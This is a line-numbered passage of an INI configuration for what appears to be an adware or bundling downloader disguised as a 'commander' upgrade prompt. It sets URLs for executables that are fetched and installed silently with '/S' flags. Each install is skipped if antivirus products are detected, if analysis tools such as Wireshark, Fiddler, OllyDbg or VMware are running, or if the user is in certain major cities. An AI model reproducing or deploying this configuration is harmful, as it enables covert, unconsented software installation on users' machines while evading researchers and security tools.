 153 [appupdui]
154 admrun=0
155 ads=Exe_783,Exe_786,Exe_787,Exe_784,Exe_782,Exe_790,Exe_785,Exe_781,Exe_788
156 adsnum=3
157 adtype=commander
158 defjgtime=1441
159 exefile=commander-appupdui.exe
160 exemd5=F725175AC79AEB2562D3EBA9686CC51E
161 exeurl=http://download.zzb6.cn/commander/appupdui/v1.0.2.28/appupdui_01.exe
162 exeurl2=http://download.zzb6.cn/commander/appupdui/v1.0.2.28/appupdui_01.exe
163 fullscr=1
164 instadsjgdays=30
165 instdays=3
166 jgdays=21600
167 maxadshowtimes=
168 noclose=1
169 notexc=ethereal,fiddler,httpanalyzer,httpwatch,ipanalyse,minisniffer,smsniff,sniffer,wireshark,postman,vmware-hostd,vmnetdhcp,vmnat,vmware-authd,hipstray,dbgview,depends,idag,mstsc,myccl,ollydbg,windbg,pchunter,ollyice,totalcmd,
170 notextip2=北京,上海,广州,珠海,杭州,西安,马鞍山,苏州,武汉,天津,合肥
171 off=1
172 point=-1,-1
173 pos=all
174 showdelay=0
175 silent=1
176 silentadjg=60
177 starttime=15
178 title=commander升级
179 topmost=1
180 wndtype=0x0
181 zip=http://download.zjsyawqj.cn/newnote/appupdui/v1.0.8.30/appupdui_01.zip
182 zipfile=appupdui_01.zip
183
184 zipurl=http://download.zjsyawqj.cn/newnote/appupdui/v1.0.8.30/appupdui_01.zip
185 dbIniId=854
186
187 [Exe]
188 Cap783=软件助手
189 File783=setup_ksrjzs_ksrjzsdate01nodkpk_v1.0_silent.exe
190 notExist783=(reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\快速软件助手,UninstallString)|($360sdexist)|($360exist)|($hrsexist)
191 Param783=/S
192 pos783=all
193 Url783=http://download.fahpvdxw.cn/ksrjzs/setup_ksrjzs_ksrjzsdate01nodkpk_v1.0_silent.exe
194 dbIniId=788
195 Cap786=拷贝兔
196 File786=setup_kaobeitu_kbtdate01nodkpk_v1.0_silent.exe
197 notExist786=(reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\拷贝兔,UninstallString)|($360sdexist)|($360exist)|($hrsexist)
198 pos786=all
199 Url786=http://download.kaobeitu.com/kaobeitu/setup_kaobeitu_kbtdate01nodkpk_v1.0_silent.exe
200 Cap787=趣压
201 File787=setup_qyzip_quyadate01nodkpk_v1.0_silent.exe
202 notExist787=(reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\趣压,UninstallString)|($360sdexist)|($360exist)|($hrsexist)
203 pos787=all